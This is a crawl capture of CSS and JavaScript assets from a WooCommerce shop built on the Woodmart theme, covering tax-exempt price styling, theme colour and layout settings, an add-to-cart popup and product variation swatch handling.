<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/stickySocialButtons.js?ver=6.5.4" id="wd-sticky-social-buttons-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://e4complementos.com/wp-content/plugins/elp-tax-exempt-by-role/assets/frontend/css/elptax_exem-frontend.css?ver=6.5.7
body_size: 254
content:
ul.products li.product .price.elptax_exem-old-price {
  margin-bottom: 8px;
}
ul.products li.product .price.elptax_exem-old-price del:nth-child(2) {
  margin-left: 0.6180469716em;
}

.single-product div.product .price.elptax_exem-old-price {
  margin-bottom: 8px;
}
.single-product div.product .price.elptax_exem-old-price del {
  font-size: 1.41575em;
}
.single-product div.product .price.elptax_exem-old-price del:nth-child(2) {
  margin-left: 0.6180469716em;
}

.elptax_exem-text-dicount {
  margin: 10px 0 10px 0;
  font-size: 16px;
  line-height: 1.2;
}

.elptax_exem-text-hide-price {
  display: block;
  font-size: 16px;
  line-height: 1.2;
  margin: 0 0 10px 0;
}

a.elptax_exem-text-hide-price:hover {
  opacity: 0.9;
}

.elptax_exem-price-by-qty {
  margin: 0 0 20px 0;
  padding: 0;
  list-style: none;
}

.elptax_exem-text-hide-add-cart {
  display: block;
  font-size: 16px;
  line-height: 1.2;
  margin: 0 0 10px 0;
}

a.elptax_exem-text-hide-add-cart:hover {
  opacity: 0.9;
}

/*# sourceMappingURL=elptax_exem-frontend.css.map */


--- FILE ---
content_type: text/css
request_url: https://e4complementos.com/wp-content/uploads/2023/11/xts-theme_settings_default-1699290549.css?ver=6.5.4
body_size: 1844
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#dd3333;
}
:root{
--wd-alternative-color:#000000;
}
:root{
--wd-link-color:#000000;
--wd-link-color-hover:#dd3333;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#000000;
}
:root{
--btn-shop-bgcolor-hover:#dd3333;
}
:root{
--btn-accent-bgcolor:#000000;
}
:root{
--btn-accent-bgcolor-hover:#dd3333;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//e4complementos.com/wp-content/themes/woodmart%202/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

/*** Estilo botón rojo ***/

.btn-red{border: 2px solid red; color: red!important; background-color:#fff!important;}

/*** Estilo Color menu pegajos ***/
.whb-color-light:not(.whb-with-bg) {
    background-color: #21212138;
}

/*.nav-link-text {font-size:0.8em;}*/

/*** Centrar el Logo ***/
.site-logo{margin:auto;}

/*** Cookie ***/

.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto {
    background-color: #5492e0ba;
    border-top: 0;
    border-bottom: 1px solid #3f6da7;
 padding: 10px;
}

.cdp-cookies-boton-cerrar{
    margin-top: 15px;
    padding: 5px 10px;
    font-weight: 600;
}

/*** Linea Roja "acceder para ver precios" ***/

.ced_hpul_single_summary_wrapper{
  width: 80%;
    border-radius: 3px;
    background: #d60000;
    color: #fff;
    padding: 10px 5px;
    margin-bottom: 10px;
 font-weight: 600;
}


.whb-clone .wd-tools-element > a, .whb-clone .main-nav .item-level-0 > a, .whb-clone .whb-secondary-menu .item-level-0 > a, .whb-clone .categories-menu-opener, .whb-clone .menu-opener, .whb-clone .whb-divider-stretch:before, .whb-clone .navigation-style-bordered .item-level-0 > a, .whb-clone form.woocommerce-currency-switcher-form .dd-selected, .whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
    height: 35px;
}


/* Estilos Rol de usuario en mi cuenta*/
.user_rol {
    background: #aeffc8;
    height: 35px;
    text-align: center;
    padding: 5px;
}


/*** Cabecera ***/
.whb-header {
    z-index: 550;
    position: relative;
}

/** Widget lateral resumen compra **/
.cart-widget-side.woodmart-cart-opened, .login-form-side.woodmart-login-side-opened, .mobile-nav.act-mobile-menu, aside.sidebar-container.show-hidden-sidebar{
z-index: 600;
}

.metabox-holder .postbox-container .meta-box-sortables {
    min-height: 1px;
    position:  initial !important;
}
@media screen and (min-width: 851px)
.wppb-fixed-position {
    position: relative !important;
    top: 50px;
    z-index: 1;
}@media (min-width: 768px) and (max-width: 1024px) {
	/*.nav-link-text {
    font-size: 0.8em;
}*/
}



--- FILE ---
content_type: application/javascript
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/actionAfterAddToCart.js?ver=6.5.4
body_size: 1007
content:
/* global woodmart_settings */
(function($) {
	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.addToCart();
		});
	});

	woodmartThemeModule.addToCart = function() {
		var that = this;
		var timeoutNumber = 0;
		var timeout;

		woodmartThemeModule.$body.on('added_to_cart', function(e, data) {
			if (data.stop_reload || data.e_manually_triggered) {
				return false;
			}

			if (woodmart_settings.add_to_cart_action === 'popup') {
				var html = [
					'<div class="added-to-cart">',
					'<h3>' + woodmart_settings.added_to_cart + '</h3>',
					'<a href="#" class="btn btn-style-link btn-color-default close-popup">' + woodmart_settings.continue_shopping + '</a>',
					'<a href="' + woodmart_settings.cart_url + '" class="btn btn-color-primary view-cart">' + woodmart_settings.view_cart + '</a>',
					'</div>'
				].join('');

				$.magnificPopup.open({
					removalDelay: 500, //delay removal by X to allow out-animation
					tClose      : woodmart_settings.close,
					tLoading    : woodmart_settings.loading,
					callbacks   : {
						beforeOpen: function() {
							this.st.mainClass = 'mfp-move-horizontal cart-popup-wrapper';
						}
					},
					items       : {
						src : '<div class="mfp-with-anim wd-popup white-popup popup-added_to_cart">' + html + '</div>',
						type: 'inline'
					}
				});

				$('.white-popup').on('click', '.close-popup', function(e) {
					e.preventDefault();
					$.magnificPopup.close();
				});

				closeAfterTimeout();
			} else if (woodmart_settings.add_to_cart_action === 'widget') {
				clearTimeout(timeoutNumber);
				var $selector = $('.act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart');

				if ($selector.length > 0) {
					$selector.addClass('wd-opened');
				} else {
					$('.whb-header .wd-header-cart .wd-dropdown-cart').addClass('wd-opened');
				}

				var $cartOpener = $('.cart-widget-opener');
				if ($cartOpener.length > 0) {
					$cartOpener.first().trigger('click');
				}

				timeoutNumber = setTimeout(function() {
					$('.wd-dropdown-cart').removeClass('wd-opened');
				}, 3500);

				closeAfterTimeout();
			}

			woodmartThemeModule.$document.trigger('wdActionAfterAddToCart');
		});

		var closeAfterTimeout = function() {
			if ('yes' !== woodmart_settings.add_to_cart_action_timeout) {
				return false;
			}

			clearTimeout(timeout);

			timeout = setTimeout(function() {
				$('.wd-close-side').trigger('click');
				$.magnificPopup.close();
			}, parseInt(woodmart_settings.add_to_cart_action_timeout_number) * 1000);
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.addToCart();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesVariations.js?ver=6.5.4
body_size: 3479
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist', function() {
		woodmartThemeModule.swatchesVariations();
	});

	$.each([
		'frontend/element_ready/wd_single_product_add_to_cart.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function($wrapper) {
			$wrapper.find('.variations_form').each(function() {
				$(this).wc_variation_form();
			});

			woodmartThemeModule.swatchesVariations();
		});
	});

	woodmartThemeModule.swatchesVariations = function() {
		woodmartThemeModule.setupMainCarouselArg();

		var $variation_forms = $('.variations_form');
		var variationGalleryReplace = false;
		var swathesSelected = false;
		var variationData = $variation_forms.data('product_variations');
		var useAjax = false === variationData;

		// Firefox mobile fix
		$('.variations_form .label').on('click', function(e) {
			if ($(this).siblings('.value').hasClass('with-swatches')) {
				e.preventDefault();
			}
		});

		$variation_forms.each(function() {
			var $variation_form = $(this);

			if ($variation_form.data('swatches')) {
				return;
			}

			$variation_form.data('swatches', true);

			if (!$variation_form.data('product_variations')) {
				$variation_form.find('.swatches-select').find('> div').addClass('swatch-enabled');
			}

			if ($('.swatches-select > div').hasClass('active-swatch')) {
				$variation_form.addClass('variation-swatch-selected');
			}

			$variation_form.on('click', '.swatches-select > div', function() {
					var $this = $(this);
					var value = $this.data('value');
					var id = $this.parent().data('id');
					var title = $this.data('title');

					resetSwatches($variation_form);

					if ($this.hasClass('active-swatch')) {
						return;
					}

					if ($this.hasClass('swatch-disabled')) {
						return;
					}

					$variation_form.find('select#' + id).val(value).trigger('change');
					$this.parent().find('.active-swatch').removeClass('active-swatch');
					$this.addClass('active-swatch');
					resetSwatches($variation_form);

					if ((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) {
						$this.parents('tr').find(' > th .wd-attr-selected').remove();

						$this.parents('tr').find(' > th').append(
							'<span class="wd-attr-selected">' + title + '</span>'
						);
					}
				})
				.on('woocommerce_update_variation_values', function() {
					resetSwatches($variation_form);
				})
				.on('click', '.reset_variations', function() {
					$variation_form.find('.active-swatch').removeClass('active-swatch');

					if ((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) {
						$variation_form.find('.wd-attr-selected').html('');
					}
				})
				.on('reset_data', function() {
					var $this = $(this);
					var all_attributes_chosen = true;
					var some_attributes_chosen = false;

					$variation_form.find('.variations select').each(function() {
						var value = $this.val() || '';

						if (value.length === 0) {
							all_attributes_chosen = false;
						} else {
							some_attributes_chosen = true;
						}

					});

					if (all_attributes_chosen) {
						$this.parent().find('.active-swatch').removeClass('active-swatch');
					}

					$variation_form.removeClass('variation-swatch-selected');

					var $mainOwl = $('.woocommerce-product-gallery__wrapper.owl-carousel');
					var $galleryWrapper = $('.woocommerce-product-gallery');

					resetSwatches($variation_form);

					replaceMainGallery('default', $variation_form);

					if (!$mainOwl.hasClass('owl-carousel')) {
						return;
					}

					if (woodmart_settings.product_slider_auto_height === 'yes') {
						if (!isQuickView() && isVariationGallery('default', $variation_form) && variationGalleryReplace) {
							$mainOwl.trigger('destroy.owl.carousel');
						}

						$('.product-images').imagesLoaded(function() {
							$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
							$mainOwl.trigger('refresh.owl.carousel');
						});
					} else {
						$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
						$mainOwl.trigger('refresh.owl.carousel');
					}

					var slide_go_to = $galleryWrapper.hasClass('thumbs-position-centered') ? woodmart_settings.centered_gallery_start : 0;

					if (isQuickView()) {
						slide_go_to = 0;
					}

					$mainOwl.trigger('to.owl.carousel', slide_go_to);

					woodmartThemeModule.$document.trigger('wdResetVariation');
				})
				.on('found_variation', function(event, variation) {
					if (useAjax) {
						replaceMainGallery(variation.variation_id, $variation_form, variation);
					}
				})
				.on('reset_image', function() {
					var $thumb = $('.thumbnails .product-image-thumbnail img').first();

					if (!isQuickView() && !isQuickShop($variation_form)) {
						$thumb.wc_reset_variation_attr('src');
					}
				})
				.on('show_variation', function(e, variation) {
					if (((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) && !swathesSelected) {
						$variation_form.find('.active-swatch').each(function() {
							var $this = $(this);
							var title = $this.data('title');
							$this.parents('tr').find('.wd-attr-selected').html(title);
						});

						swathesSelected = true;
					}

					if (!variation.image.src) {
						return;
					}

					var galleryHasImage = $variation_form.parents('.product').find('.thumbnails .product-image-thumbnail img[data-o_src="' + variation.image.thumb_src + '"]').length > 0;
					var $firstThumb = $variation_form.parents('.product').find('.thumbnails .product-image-thumbnail img').first();
					var originalImageUrl = $variation_form.parents('.product').find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');

					if (galleryHasImage) {
						$firstThumb.wc_reset_variation_attr('src');
					}

					if (!isQuickShop($variation_form) && !replaceMainGallery(variation.variation_id, $variation_form)) {
						if ($firstThumb.attr('src') !== variation.image.thumb_src) {
							$firstThumb.wc_set_variation_attr('src', variation.image.src);
						}

						woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView');
					}

					$variation_form.addClass('variation-swatch-selected');

					if (!isQuickShop($variation_form) && !isQuickView() && originalImageUrl !== variation.image.full_src) {
						scrollToTop();
					}

					var $mainOwl = $('.woocommerce-product-gallery__wrapper.owl-carousel');

					if (!$mainOwl.hasClass('owl-carousel')) {
						return;
					}

					if (woodmart_settings.product_slider_auto_height === 'yes') {
						if (!isQuickView() && isVariationGallery(variation.variation_id, $variation_form) && variationGalleryReplace) {
							$mainOwl.trigger('destroy.owl.carousel');
						}

						$('.product-images').imagesLoaded(function() {
							$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
							$mainOwl.trigger('refresh.owl.carousel');
						});
					} else {
						$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
						$mainOwl.trigger('refresh.owl.carousel');
					}

					var $thumbs = $('.images .thumbnails');

					$mainOwl.trigger('to.owl.carousel', 0);

					if ($thumbs.hasClass('owl-carousel')) {
						$thumbs.owlCarousel().trigger('to.owl.carousel', 0);
						$thumbs.find('.active-thumb').removeClass('active-thumb');
						$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb');
					} else if ($thumbs.hasClass('slick-slider')) {
						$thumbs.slick('slickGoTo', 0);
						if (!$thumbs.find('.product-image-thumbnail').eq(0).hasClass('active-thumb')) {
							$thumbs.find('.active-thumb').removeClass('active-thumb');
							$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb');
						}
					}
				});
		});

		var resetSwatches = function($variation_form) {
			// If using AJAX
			if (!$variation_form.data('product_variations')) {
				return;
			}

			$variation_form.find('.variations select').each(function() {
				var select = $(this);
				var swatch = select.parent().find('.swatches-select');
				var options = select.html();
				options = $(options);

				swatch.find('> div').removeClass('swatch-enabled').addClass('swatch-disabled');

				options.each(function() {
					var value = $(this).val();

					if ($(this).hasClass('enabled')) {
						swatch.find('div[data-value="' + value + '"]').removeClass('swatch-disabled').addClass('swatch-enabled');
					} else {
						swatch.find('div[data-value="' + value + '"]').addClass('swatch-disabled').removeClass('swatch-enabled');
					}
				});
			});
		};

		var isQuickView = function() {
			return $('.single-product-content').hasClass('product-quick-view');
		};

		var isQuickShop = function($form) {
			return $form.parent().hasClass('quick-shop-form');
		};

		var isVariationGallery = function(key, $variationForm) {
			if ('old' === woodmart_settings.variation_gallery_storage_method) {
				return isVariationGalleryOld(key);
			} else {
				return isVariationGalleryNew(key, $variationForm);
			}
		};

		var isVariationGalleryOld = function(key) {
			if (typeof woodmart_variation_gallery_data === 'undefined' && typeof woodmart_qv_variation_gallery_data === 'undefined') {
				return;
			}

			var variation_gallery_data = isQuickView() ? woodmart_qv_variation_gallery_data : woodmart_variation_gallery_data;

			return typeof variation_gallery_data !== 'undefined' && variation_gallery_data && variation_gallery_data[key];
		};

		var isVariationGalleryNew = function(key, $variationForm) {
			var data = getAdditionalVariationsImagesData($variationForm);

			return typeof data !== 'undefined' && data && data[key] && data[key].length > 1 || 'default' === key;
		};

		var isVariationGalleryAjax = function(key, data) {
			return typeof data !== 'undefined' && data && data.additional_variation_images && data.additional_variation_images.length > 1 || 'default' === key;
		};

		var scrollToTop = function() {
			if (0 === $('.woocommerce-product-gallery__wrapper').length) {
				return;
			}

			if ((woodmart_settings.swatches_scroll_top_desktop === 'yes' && woodmartThemeModule.$window.width() >= 1024) || (woodmart_settings.swatches_scroll_top_mobile === 'yes' && woodmartThemeModule.$window.width() <= 1024)) {
				var $page = $('html, body');

				$page.stop(true);

				woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove', function() {
					$page.stop(true);
				});

				$page.animate({
					scrollTop: $('.woocommerce-product-gallery__wrapper').offset().top - 150
				}, 800);

				$('.wd-swatch').tooltip('hide');
			}
		};

		var getAdditionalVariationsImagesData = function($variationForm, ajaxData) {
			if (ajaxData === undefined) {
				ajaxData = false;
			}

			var rawData = $variationForm.data('product_variations');

			if (ajaxData) {
				rawData = ajaxData;
			}

			if (!rawData) {
				rawData = $variationForm.data('wd_product_variations');
			}

			var data = [];

			if (!rawData) {
				return data;
			}

			if (typeof rawData === 'object' && !Array.isArray(rawData)) {
				data[rawData.variation_id] = rawData.additional_variation_images;
				data['default'] = rawData.additional_variation_images_default;
				$variationForm.data('wd_product_variations', JSON.stringify(
					[
						{
							additional_variation_images_default: rawData.additional_variation_images_default
						}
					]));
			} else {
				if (typeof rawData === 'string') {
					rawData = JSON.parse(rawData);
				}

				rawData.forEach(function(value) {
					data[value.variation_id] = value.additional_variation_images;
					data['default'] = value.additional_variation_images_default;
				});
			}

			return data;
		};

		var replaceMainGallery = function(key, $variationForm, ajaxData) {
			if (ajaxData === undefined) {
				ajaxData = false;
			}

			if ('old' === woodmart_settings.variation_gallery_storage_method) {
				if (!isVariationGallery(key, $variationForm) || isQuickShop($variationForm) || ('default' === key && !variationGalleryReplace)) {
					return false;
				}

				replaceMainGalleryOld(key, $variationForm);
			} else {
				if ((!isVariationGallery(key, $variationForm) && !ajaxData) || (ajaxData && !isVariationGalleryAjax(key, ajaxData)) || isQuickShop($variationForm) || ('default' === key && !variationGalleryReplace)) {
					return false;
				}

				var data = getAdditionalVariationsImagesData($variationForm, ajaxData);

				replaceMainGalleryNew(data[key], $variationForm);
			}

			$('.woocommerce-product-gallery__image').trigger('zoom.destroy');
			woodmartThemeModule.$document.trigger('wdReplaceMainGallery');
			if (!isQuickView()) {
				woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView');
			}

			variationGalleryReplace = 'default' !== key;

			woodmartThemeModule.$window.trigger('resize');

			return true;
		};

		var replaceMainGalleryOld = function(key, $variationForm) {
			var variation_gallery_data = isQuickView() ? woodmart_qv_variation_gallery_data : woodmart_variation_gallery_data;

			var imagesData = variation_gallery_data[key];
			var $mainGallery = $variationForm.parents('.product').find('.woocommerce-product-gallery__wrapper');

			$mainGallery.empty();

			for (var index = 0; index < imagesData.length; index++) {
				var $html = '<div class="product-image-wrap"><figure data-thumb="' + imagesData[index].data_thumb + '" class="woocommerce-product-gallery__image">';

				if (!isQuickView()) {
					$html += '<a href="' + imagesData[index].href + '">';
				}

				$html += imagesData[index].image;

				if (!isQuickView()) {
					$html += '</a>';
				}

				$html += '</figure></div>';

				$mainGallery.append($html);
			}
		};

		var replaceMainGalleryNew = function(imagesData, $variationForm) {
			var $mainGallery = $variationForm.parents('.product').find('.woocommerce-product-gallery__wrapper');
			$mainGallery.empty();

			if (imagesData.length > 1) {
				$variationForm.parents('.product').find('.woocommerce-product-gallery').addClass('wd-has-thumb');
			} else {
				$variationForm.parents('.product').find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
			}

			for (var key in imagesData) {
				if (imagesData.hasOwnProperty(key)) {
					var $html = '<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="' + imagesData[key].thumbnail_src + '">';

					if (!isQuickView()) {
						$html += '<a href="' + imagesData[key].full_src + '" data-elementor-open-lightbox="no">';
					}

					var srcset = imagesData[key].srcset ? 'srcset="' + imagesData[key].srcset + '"' : '';

					$html += '<img width="' + imagesData[key].width + '" height="' + imagesData[key].height + '" src="' + imagesData[key].src + '" class="' + imagesData[key].class + '" alt="' + imagesData[key].alt + '" title="' + imagesData[key].title + '" data-caption="' + imagesData[key].data_caption + '" data-src="' + imagesData[key].data_src + '"  data-large_image="' + imagesData[key].data_large_image + '" data-large_image_width="' + imagesData[key].data_large_image_width + '" data-large_image_height="' + imagesData[key].data_large_image_height + '" ' + srcset + ' sizes="' + imagesData[key].sizes + '" />';

					if (!isQuickView()) {
						$html += '</a>';
					}

					$html += '</figure></div>';

					$mainGallery.append($html);
				}
			}
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.swatchesVariations();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesOnGrid.js?ver=6.5.4
body_size: 645
content:
/* global woodmart_settings */
(function($) {
	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.swatchesOnGrid();
		});
	});

	woodmartThemeModule.swatchesOnGrid = function() {
		woodmartThemeModule.$body.on('click', '.swatch-on-grid', function() {
			var src, srcset, image_sizes;

			var $this       = $(this),
			    imageSrc    = $this.data('image-src'),
			    imageSrcset = $this.data('image-srcset'),
			    imageSizes  = $this.data('image-sizes');

			if (typeof imageSrc == 'undefined' || '' === imageSrc) {
				return;
			}

			var product    = $this.parents('.product-grid-item'),
			    image      = product.find('.product-image-link > img, .product-image-link > picture > img'),
			    source     = product.find('.product-image-link picture source'),
			    srcOrig    = image.data('original-src'),
			    srcsetOrig = image.data('original-srcset'),
			    sizesOrig  = image.data('original-sizes');

			if (typeof srcOrig == 'undefined') {
				image.data('original-src', image.attr('src'));
			}

			if (typeof srcsetOrig == 'undefined') {
				image.data('original-srcset', image.attr('srcset'));
			}

			if (typeof sizesOrig == 'undefined') {
				image.data('original-sizes', image.attr('sizes'));
			}

			if ($this.hasClass('active-swatch')) {
				src = srcOrig;
				srcset = srcsetOrig;
				image_sizes = sizesOrig;
				$this.removeClass('active-swatch');
				product.removeClass('product-swatched');
			} else {
				$this.parent().find('.active-swatch').removeClass('active-swatch');
				$this.addClass('active-swatch');
				product.addClass('product-swatched');
				src = imageSrc;
				srcset = imageSrcset;
				image_sizes = imageSizes;
			}

			if (image.attr('src') === src) {
				return;
			}

			product.addClass('wd-loading-image');

			image.attr('src', src).attr('srcset', srcset).attr('image_sizes', image_sizes).one('load', function() {
				product.removeClass('wd-loading-image');
			});

			if (source.length > 0) {
				source.attr('srcset', srcset).attr('image_sizes', image_sizes);
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.swatchesOnGrid();
	});
})(jQuery);
